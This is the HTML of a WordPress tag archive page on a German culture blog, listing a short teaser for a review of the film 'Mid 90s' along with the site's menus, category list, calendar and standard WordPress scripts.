<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17804"><a href="https://www.shitesite.de/category/ich/">Ich</a><button class="dropdown-toggle" data-toggle-target=".mobile-navigation .menu-item-17804 > .sub-menu" aria-expanded="false"><span class="screen-reader-text">Untermenü anzeigen</span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17805"><a href="https://www.shitesite.de/category/ich/bio/">Bio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17806"><a href="https://www.shitesite.de/category/ich/blog/">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-27080"><a rel="privacy-policy" href="https://www.shitesite.de/ich/impressum/">Impressum</a></li>
</ul>
</li>
</ul></div>    </nav>
</div>

    
         
</header><!-- #masthead -->


	
	<div id="content" class="site-content">
		<div class="container">
	
	<div id="primary" class="content-area">

		
		<main id="main" class="site-main">

			
				<header class="page-header">
					<h1 class="page-title">Schlagwort: <span>Ryder McLaughlin</span></h1>				</header><!-- .page-header -->

					
			
			<div id="blog-entries" class="blog-wrap clearfix grid-style th-grid-2">

				
				
				
					
					

<article id="post-39288" class="bam-entry clearfix grid-entry th-col-1 post-39288 post type-post status-publish format-standard hentry category-film category-filmkritik tag-alexa-demie tag-gio-galicia tag-jonah-hill tag-katherine-waterston tag-lucas-hedges tag-na-kel-smith tag-olan-prenatt tag-ryder-mclaughlin tag-sunny-suljic">

	
	<div class="blog-entry-inner clearfix">

		
		
		<div class="blog-entry-content">

			
			<div class="category-list">
				<span class="cat-links"><a href="https://www.shitesite.de/category/film/" rel="category tag">Film</a> / <a href="https://www.shitesite.de/category/film/filmkritik/" rel="category tag">Kritiken</a></span>			</div><!-- .category-list -->

			<header class="entry-header">
				<h2 class="entry-title"><a href="https://www.shitesite.de/mid-90s/" rel="bookmark">Mid 90s</a></h2>					<div class="entry-meta">
						<span class="posted-on"><i class="far fa-clock"></i><a href="https://www.shitesite.de/mid-90s/" rel="bookmark"><time class="entry-date published sm-hu" datetime="2019-12-01T18:17:02+00:00">1. Dezember 2019</time><time class="updated" datetime="2023-02-07T19:26:58+00:00">7. Februar 2023</time></a></span>					</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

			
			
			<div class="entry-summary">
				<p>Ein 13-Jähriger wird Teil einer Skater-Clique in L.A. und blüht dabei auf: &#8222;Mid 90s&#8220; ist eine Huldigung an ein Zeitalter, nicht nur für Skateboard-Fans.</p>
			</div><!-- .entry-summary -->

			
			<footer class="entry-footer">
							</footer><!-- .entry-footer -->

		</div><!-- .blog-entry-content -->

		
	</div><!-- .blog-entry-inner -->

</article><!-- #post-39288 -->

					
				
			</div><!-- #blog-entries -->

			
			
		</main><!-- #main -->

		
	</div><!-- #primary -->

	


<aside id="secondary" class="widget-area">

	
	<section id="search-3" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.shitesite.de/">
				<label>
					<span class="screen-reader-text">Suche nach:</span>
					<input type="search" class="search-field" placeholder="Suchen …" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Suchen" />
			</form></section><section id="categories-5" class="widget widget_categories"><h4 class="widget-title">Kategorien</h4><form action="https://www.shitesite.de" method="get"><label class="screen-reader-text" for="cat">Kategorien</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Kategorie auswählen</option>
	<option class="level-0" value="1">Allgemein&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="12">Bücher&nbsp;&nbsp;(569)</option>
	<option class="level-1" value="9799">&nbsp;&nbsp;&nbsp;Interviews&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="13">&nbsp;&nbsp;&nbsp;Kritiken&nbsp;&nbsp;(559)</option>
	<option class="level-1" value="15">&nbsp;&nbsp;&nbsp;Lesungen&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="16">Film&nbsp;&nbsp;(1.386)</option>
	<option class="level-1" value="9800">&nbsp;&nbsp;&nbsp;Interviews&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="17">&nbsp;&nbsp;&nbsp;Kritiken&nbsp;&nbsp;(1.318)</option>
	<option class="level-1" value="18">&nbsp;&nbsp;&nbsp;TV&nbsp;&nbsp;(63)</option>
	<option class="level-0" value="19">Ich&nbsp;&nbsp;(94)</option>
	<option class="level-1" value="20">&nbsp;&nbsp;&nbsp;Bio&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="28">&nbsp;&nbsp;&nbsp;Blog&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="7">Musik&nbsp;&nbsp;(3.368)</option>
	<option class="level-1" value="9798">&nbsp;&nbsp;&nbsp;Interviews&nbsp;&nbsp;(102)</option>
	<option class="level-1" value="10">&nbsp;&nbsp;&nbsp;Konzerte&nbsp;&nbsp;(177)</option>
	<option class="level-1" value="8">&nbsp;&nbsp;&nbsp;Kritiken&nbsp;&nbsp;(2.805)</option>
	<option class="level-1" value="11">&nbsp;&nbsp;&nbsp;Listicles&nbsp;&nbsp;(40)</option>
	<option class="level-1" value="3576">&nbsp;&nbsp;&nbsp;News&nbsp;&nbsp;(244)</option>
	<option class="level-0" value="3">Non-Pop&nbsp;&nbsp;(264)</option>
	<option class="level-1" value="4">&nbsp;&nbsp;&nbsp;Artikel&nbsp;&nbsp;(115)</option>
	<option class="level-1" value="6">&nbsp;&nbsp;&nbsp;Interviews&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="5">&nbsp;&nbsp;&nbsp;Kommentare&nbsp;&nbsp;(136)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</section><section id="calendar-5" class="widget widget_calendar"><h4 class="widget-title">Kalender</h4><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Januar 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Montag">M</th>
		<th scope="col" aria-label="Dienstag">D</th>
		<th scope="col" aria-label="Mittwoch">M</th>
		<th scope="col" aria-label="Donnerstag">D</th>
		<th scope="col" aria-label="Freitag">F</th>
		<th scope="col" aria-label="Samstag">S</th>
		<th scope="col" aria-label="Sonntag">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td><a href="https://www.shitesite.de/2026/01/07/" aria-label="Beiträge veröffentlicht am 7. January 2026">7</a></td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td><a href="https://www.shitesite.de/2026/01/16/" aria-label="Beiträge veröffentlicht am 16. January 2026">16</a></td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td id="today">22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Vorherige und nächste Monate" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.shitesite.de/2025/12/">&laquo; Dez.</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></section>
	
</aside><!-- #secondary -->

	</div><!-- .container -->
	</div><!-- #content -->

	
	
	<footer id="colophon" class="site-footer">

		
		
		<div class="footer-widget-area clearfix th-columns-3">
			<div class="container">
				<div class="footer-widget-area-inner">
					<div class="col column-1">
						<section id="search-5" class="widget widget_search"><h4 class="widget-title">Suche</h4><form role="search" method="get" class="search-form" action="https://www.shitesite.de/">
				<label>
					<span class="screen-reader-text">Suche nach:</span>
					<input type="search" class="search-field" placeholder="Suchen …" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Suchen" />
			</form></section>					</div>

											<div class="col column-2">
													</div>
					
											<div class="col column-3">
													</div>
					
									</div><!-- .footer-widget-area-inner -->
			</div><!-- .container -->
		</div><!-- .footer-widget-area -->

		<div class="site-info clearfix">
			<div class="container">
				<div class="copyright-container">
					Copyright &#169; 2026 <a href="https://www.shitesite.de/" title="Shitesite" >Shitesite</a>.
					Mit Stolz präsentiert von <a href="https://wordpress.org" target="_blank">WordPress</a> und <a href="https://themezhut.com/themes/bam/" target="_blank">Bam</a>.				</div><!-- .copyright-container -->
			</div><!-- .container -->
		</div><!-- .site-info -->

		
	</footer><!-- #colophon -->

	
</div><!-- #page -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bam/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.shitesite.de/wp-content/themes/bam/assets/js/main.js?ver=1.3.5" id="bam-main-js"></script>
<script type="text/javascript" src="https://www.shitesite.de/wp-content/themes/bam/assets/js/skip-link-focus-fix.js?ver=20151215" id="bam-skip-link-focus-fix-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.shitesite.de/wp-includes/js/wp-emoji-release.min.js?ver=f1b2509ca98814a44613d0e3d9ccfed2"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.shitesite.de/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>